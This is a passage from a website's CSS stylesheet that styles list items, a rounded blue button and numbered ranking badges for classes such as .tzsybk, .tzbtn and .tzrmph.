    border-right: none;
}
.tzsybk{padding: 15px 15px 0 15px;line-height:25px;}
.tzsybk dd{background:url(../images/tzsybkbg.png) no-repeat left 5px;font-size:12px;border-bottom:1px dotted #ddd;padding: 0 0 9px 25px;margin-bottom: 8px;}
.tzsybk dd a{color:#999;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.tzsybk dd p{color:#333; font-size:14px;}
.tzbtn{ background:url(../images/tzsybkbtn.png) no-repeat center top; width:400px; height:70px; margin:0 auto;}
.tzbtn a{ background:#3f98fc; border-radius:20px; border:2px solid #fff; font-size:16px; color:#fff; width:103px; height:32px; line-height:32px; text-align:center; float:right; margin-right:20px; margin-top:20px;}
.tzclear{ clear:both;}
.tzrmph{ padding:16px;}
.tzrmph dt{ border-bottom:1px dotted #ddd; line-height:32px;}
.tzrmph dt i{ display:inline-block; font-style:normal; color:#fff; font-size:14px; background:#b9d3f0; border-radius:3px; width:20px; height:20px; margin-right:5px; text-align:center; line-height:18px;}
.tzrmph dt a{ display:inline-block;}
.tzrmph dt:nth-child(1) i{ background:#ff9000;}
.tzrmph dt:nth-child(2) i{ background:#ffba42;}
